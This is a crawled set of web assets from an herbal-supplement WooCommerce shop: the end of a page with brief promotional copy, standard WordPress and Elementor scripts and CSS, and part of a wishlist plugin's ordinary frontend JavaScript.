target=\"_blank\" rel=\"noopener\">Natural Herbs Clinic<\/a> is a best source of buy Best Overall Health Supplements.<\/p>\n<p>By taking advantage of the natural health benefits of herbal products, you can improve your overall health and well-being. So, if you&#8217;re looking for the perfect way to unlock pure health supplements and best overall health supplements, look no further than your local herbal products store.<\/p>\n<p>Natural Herbs Clinic is also a great source of herbal store. You can find about different herbal products and their benefits, as well as how to use them safely and effectively. This can help you make the most of the natural health products and Herbal Skin Care Products benefits of herbal products. A lots of natural skin care products helps to deeply nourish enhance the natural skin.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=3.8.6" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a7d9932d123698fc27c602ff3088c2c3","fragment_name":"wc_fragments_a7d9932d123698fc27c602ff3088c2c3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.naturalherbsclinic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.naturalherbsclinic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6576.css?ver=1699333258
body_size: 932
content:
.elementor-6576 .elementor-element.elementor-element-5919c3d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-6576 .elementor-element.elementor-element-5919c3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6576 .elementor-element.elementor-element-1b69603 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-1b69603 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6576 .elementor-element.elementor-element-254f9f6{width:auto;max-width:auto;}.elementor-6576 .elementor-element.elementor-element-df8f1d6 .site-branding{text-align:center;}.elementor-6576 .elementor-element.elementor-element-df8f1d6{width:auto;max-width:auto;}.elementor-6576 .elementor-element.elementor-element-4ff6465{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6576 .elementor-element.elementor-element-81bdfce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6576 .elementor-element.elementor-element-81bdfce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6576 .elementor-element.elementor-element-81bdfce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6576 .elementor-element.elementor-element-81bdfce > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-2446596b );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 4% 0% 4%;}.elementor-6576 .elementor-element.elementor-element-81bdfce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6576 .elementor-element.elementor-element-e0646bc{--divider-border-style:solid;--divider-color:#00000000;--divider-border-width:1px;}.elementor-6576 .elementor-element.elementor-element-e0646bc .elementor-divider-separator{width:100%;}.elementor-6576 .elementor-element.elementor-element-e0646bc > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-5d7da49 form input[type=search]{border-width:1px;}.elementor-6576 .elementor-element.elementor-element-5d7da49 > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-5d7da49{width:var( --container-widget-width, 73% );max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-6576 .elementor-element.elementor-element-ce202a7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-6576 .elementor-element.elementor-element-ce202a7{width:var( --container-widget-width, 17.3% );max-width:17.3%;--container-widget-width:17.3%;--container-widget-flex-grow:0;}.elementor-6576 .elementor-element.elementor-element-6343cc8 .main-navigation{text-align:left;}.elementor-6576 .elementor-element.elementor-element-6343cc8 .main-navigation ul.menu li.menu-item a{font-size:14px;}@media(max-width:1024px){.elementor-6576 .elementor-element.elementor-element-5919c3d{border-width:0px 0px 1px 0px;padding:10px 30px 10px 30px;}.elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6576 .elementor-element.elementor-element-1b69603 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-254f9f6{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-6576 .elementor-element.elementor-element-4ff6465{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-6576 .elementor-element.elementor-element-5919c3d{padding:5px 15px 5px 15px;}.elementor-6576 .elementor-element.elementor-element-254f9f6{width:var( --container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;}.elementor-6576 .elementor-element.elementor-element-4ff6465{width:var( --container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-6576 .elementor-element.elementor-element-1b69603{width:19.754%;}.elementor-6576 .elementor-element.elementor-element-81bdfce{width:80.246%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6576 .elementor-element.elementor-element-1b69603{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6970.css?ver=1729317144
body_size: 1327
content:
.elementor-6970 .elementor-element.elementor-element-371dcc8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#02010112;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6970 .elementor-element.elementor-element-371dcc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-2dfd2a4{font-family:"Poppins", Sans-serif;font-size:16px;letter-spacing:0.7px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3:not(.elementor-motion-effects-element-type-background), .elementor-6970 .elementor-element.elementor-element-d80b4e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0909;}.elementor-6970 .elementor-element.elementor-element-d80b4e3{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 40px 30px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 150px 0px 0px;--e-column-margin-right:150px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-feba8c2{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6970 .elementor-element.elementor-element-feba8c2 .elementor-widget-container{text-align:center;}.elementor-6970 .elementor-element.elementor-element-feba8c2 .elementor-social-icon{background-color:#958282;}.elementor-6970 .elementor-element.elementor-element-feba8c2 > .elementor-widget-container{margin:42px 0px 0px 0px;}.elementor-6970 .elementor-element.elementor-element-7059f44 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-3aa408e .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-3aa408e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6970 .elementor-element.elementor-element-f422ef7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-3c6b85e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-6420a15 .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-6420a15 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6970 .elementor-element.elementor-element-4b2b162{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-397cf99 .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-397cf99 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-2043fef{color:#5F625D;font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-6970 .elementor-element.elementor-element-4c654dd:not(.elementor-motion-effects-element-type-background), .elementor-6970 .elementor-element.elementor-element-4c654dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0909;}.elementor-6970 .elementor-element.elementor-element-4c654dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6970 .elementor-element.elementor-element-4c654dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6970 .elementor-element.elementor-element-2b29bb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6970 .elementor-element.elementor-element-2b29bb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6970 .elementor-element.elementor-element-2b29bb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-793b9c3{text-align:center;color:#9B9999;}.elementor-6970 .elementor-element.elementor-element-253d2ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1024px){.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 80px 50px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-7059f44 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-3c6b85e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6970 .elementor-element.elementor-element-e9796e6{width:26.927%;}.elementor-6970 .elementor-element.elementor-element-7059f44{width:21.991%;}.elementor-6970 .elementor-element.elementor-element-3c6b85e{width:16.07%;}.elementor-6970 .elementor-element.elementor-element-beeec92{width:34.897%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6970 .elementor-element.elementor-element-e9796e6{width:50%;}.elementor-6970 .elementor-element.elementor-element-7059f44{width:50%;}.elementor-6970 .elementor-element.elementor-element-3c6b85e{width:50%;}.elementor-6970 .elementor-element.elementor-element-beeec92{width:50%;}}@media(max-width:767px){.elementor-6970 .elementor-element.elementor-element-2dfd2a4 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3{padding:50px 15px 50px 15px;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-3aa408e{text-align:center;}.elementor-6970 .elementor-element.elementor-element-6420a15{text-align:center;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-397cf99{text-align:center;}.elementor-6970 .elementor-element.elementor-element-793b9c3{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4
body_size: 182
content:
/**
* Theme Name: Ekommart Child
* Description: This is a child theme of Ekommart, generated by Merlin WP.
* Author: <a href="https://www.wpopal.com/">Opal Team</a>
* Template: ekommart
* Version: 3.8.4
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.6.7
body_size: 5474
content:
'use strict';

(function($) {
  var $storage = true;
  var added_ids = [];
  var key = Cookies.get('woosw_key');

  try {
    $storage = ('sessionStorage' in window && window.sessionStorage !== null);
    window.sessionStorage.setItem('woosw', 'test');
    window.sessionStorage.removeItem('woosw');
  } catch (err) {
    $storage = false;
  }

  $(function() {
    if (key === null || key === undefined || key === '') {
      key = woosw_get_key();
      Cookies.set('woosw_key', key, {expires: 7});
    }

    // Load data for the first time
    woosw_load_data();

    if ($('.woosw-custom-menu-item').length) {
      // load the count when having a custom menu item
      woosw_load_count();
    }

    if (woosw_vars.button_action === 'message') {
      $.notiny.addTheme('woosw', {
        notification_class: 'notiny-theme-woosw',
      });
    }
  });

  $(document).on('woosw_refresh_count', function() {
    woosw_load_count();
  });

  // woovr
  $(document).on('woovr_selected', function(e, selected, variations) {
    var id = selected.attr('data-id');
    var pid = selected.attr('data-pid');

    if (id > 0) {
      $('.woosw-btn-' + pid).
          attr('data-id', id).
          removeClass('woosw-btn-added woosw-added');

      // refresh button
      woosw_refresh_button_id(id);
    } else {
      $('.woosw-btn-' + pid).
          attr('data-id', pid).
          removeClass('woosw-btn-added woosw-added');

      // refresh button
      woosw_refresh_button_id(pid);
    }
  });

  // found variation
  $(document).on('found_variation', function(e, t) {
    var product_id = $(e['target']).attr('data-product_id');

    // change id
    $('.woosw-btn-' + product_id).
        attr('data-id', t.variation_id).
        removeClass('woosw-btn-added woosw-added');

    // refresh button
    woosw_refresh_button_id(t.variation_id);
  });

  // reset data
  $(document).on('reset_data', function(e) {
    var product_id = $(e['target']).attr('data-product_id');

    // change id
    $('.woosw-btn-' + product_id).
        attr('data-id', product_id).
        removeClass('woosw-btn-added woosw-added');

    // refresh button
    woosw_refresh_button_id(product_id);
  });

  // quick view
  $(document).on('click touch',
      '#woosw_wishlist .woosq-link, #woosw_wishlist .woosq-btn',
      function(e) {
        woosw_wishlist_hide();
        e.preventDefault();
      });

  // add to wishlist
  $(document).on('click touch', '.woosw-btn', function(e) {
    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var product_name = $this.attr('data-product_name');
    var product_image = $this.attr('data-product_image');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    var data = {
      action: 'wishlist_add', product_id: id,
    };

    if ($this.hasClass('woosw-added')) {
      if (woosw_vars.button_action_added === 'page') {
        // open wishlist page
        window.location.href = woosw_vars.wishlist_url;
      } else {
        // open wishlist popup
        if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
          woosw_wishlist_show();
        } else {
          woosw_wishlist_load();
        }
      }
    } else {
      $this.addClass('woosw-adding').
          find('.woosw-btn-icon').
          removeClass(woosw_vars.button_normal_icon + ' ' +
              woosw_vars.button_added_icon).
          addClass(woosw_vars.button_loading_icon);

      $.post(woosw_vars.ajax_url, data, function(response) {
        $this.removeClass('woosw-adding').
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_loading_icon);

        if (woosw_vars.button_action === 'list') {
          if (response.content != null) {
            $('#woosw_wishlist').
                html(response.content).
                addClass('woosw-loaded');
          }

          if (response.notice != null) {
            woosw_notice(response.notice.replace('{name}',
                '<strong>' + product_name + '</strong>'));
          }

          woosw_perfect_scrollbar();
          woosw_wishlist_show();
        }

        if (woosw_vars.button_action === 'message') {
          $('#woosw_wishlist').removeClass('woosw-loaded');

          $.notiny({
            theme: 'woosw',
            position: woosw_vars.message_position,
            image: product_image,
            text: response.notice.replace('{name}',
                '<strong>' + product_name + '</strong>'),
          });
        }

        if (woosw_vars.button_action === 'no') {
          // add to wishlist solely
          $('#woosw_wishlist').removeClass('woosw-loaded');
        }

        if (response.count != null) {
          woosw_change_count(response.count);
        }

        if (response.status === 1) {
          woosw_refresh_button_id(id);
        }

        if ($storage && response.data) {
          sessionStorage.setItem('woosw_data_' + response.data.key,
              JSON.stringify(response.data));
        }

        if (response.data.fragments) {
          woosw_refresh_fragments(response.data.fragments);
        }

        if (response.data.ids) {
          woosw_refresh_buttons(response.data.ids);
          woosw_refresh_ids(response.data.ids);
        }

        $(document.body).trigger('woosw_add', [id]);
      });
    }

    e.preventDefault();
  });

  // remove from wishlist
  $(document).on('click touch', '.woosw-item--remove span', function(e) {
    var $this = $(this);
    var key = $this.closest('.woosw-popup-inner').data('key');
    var $this_item = $this.closest('.woosw-item');
    var product_id = $this_item.attr('data-id');
    var data = {
      action: 'wishlist_remove', product_id: product_id, key: key,
    };

    $this.addClass('woosw-removing');

    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.removeClass('woosw-removing');
      $this_item.remove();

      if (response.content != null) {
        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
      }

      if (response.notice != null) {
        woosw_notice(response.notice);
      }

      if (response.count != null) {
        woosw_change_count(response.count);
      }

      if ($storage && response.data) {
        sessionStorage.setItem('woosw_data_' + response.data.key,
            JSON.stringify(response.data));
      }

      if (response.data.fragments) {
        woosw_refresh_fragments(response.data.fragments);
      }

      if (response.data.ids) {
        woosw_refresh_buttons(response.data.ids);
        woosw_refresh_ids(response.data.ids);
      }

      $(document.body).trigger('woosw_remove', [product_id]);
    });

    e.preventDefault();
  });

  // empty wishlist
  $(document).on('click touch', '.woosw-empty', function(e) {
    var $this = $(this);

    if (confirm(woosw_vars.empty_confirm)) {
      woosw_popup_loading();

      var key = $this.closest('.woosw-popup-inner').data('key');
      var data = {
        action: 'wishlist_empty', key: key,
      };

      $.post(woosw_vars.ajax_url, data, function(response) {
        if (response.content != null) {
          $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
        }

        if (response.notice != null) {
          woosw_notice(response.notice);
        }

        if (response.count != null) {
          woosw_change_count(response.count);
        }

        if ($storage && response.data) {
          sessionStorage.setItem('woosw_data_' + response.data.key,
              JSON.stringify(response.data));
        }

        if (response.data.fragments) {
          woosw_refresh_fragments(response.data.fragments);
        }

        if (response.data.ids) {
          woosw_refresh_buttons(response.data.ids);
          woosw_refresh_ids(response.data.ids);
        }

        woosw_popup_loaded();

        $(document.body).trigger('woosw_empty', [key]);
      });
    }

    e.preventDefault();
  });

  // click on area
  $(document).on('click touch', '.woosw-popup', function(e) {
    var woosw_content = $('.woosw-popup-content');

    if ($(e.target).closest(woosw_content).length == 0) {
      woosw_wishlist_hide();
      woosw_manage_hide();
    }
  });

  // continue
  $(document).on('click touch', '.woosw-continue', function(e) {
    var url = $(this).attr('data-url');
    woosw_wishlist_hide();

    if (url !== '') {
      window.location.href = url;
    }

    e.preventDefault();
  });

  // close
  $(document).
      on('click touch', '#woosw_wishlist .woosw-popup-close', function(e) {
        woosw_wishlist_hide();
        e.preventDefault();
      });

  // manage close
  $(document).
      on('click touch', '#woosw_manage .woosw-popup-close', function(e) {
        woosw_manage_hide();
        e.preventDefault();
      });

  // manage wishlists
  $(document).on('click touch', '.woosw-manage', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var data = {
      action: 'manage_wishlists',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      woosw_wishlist_hide();
      $('#woosw_manage').html(response);
      woosw_manage_show();
      woosw_popup_loaded();
    });
  });

  // add wishlist
  $(document).on('click touch', '#woosw_add_wishlist', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var name = $('#woosw_wishlist_name').val();
    var data = {
      action: 'add_wishlist', name: name,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      $('#woosw_manage').html(response);
      $('#woosw_wishlist').removeClass('woosw-loaded');
      woosw_popup_loaded();
    });
  });

  // set default
  $(document).on('click touch', '.woosw-set-default', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var key = $(this).data('key');
    var data = {
      action: 'set_default', key: key,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.count != null) {
        woosw_change_count(response.count);
      }

      if ((response.products != null) && response.products.length) {
        response.products.forEach((product_id) => {
          woosw_refresh_button_id(product_id);
        });
      }

      $('#woosw_manage').html(response.content);

      if ($storage && response.data) {
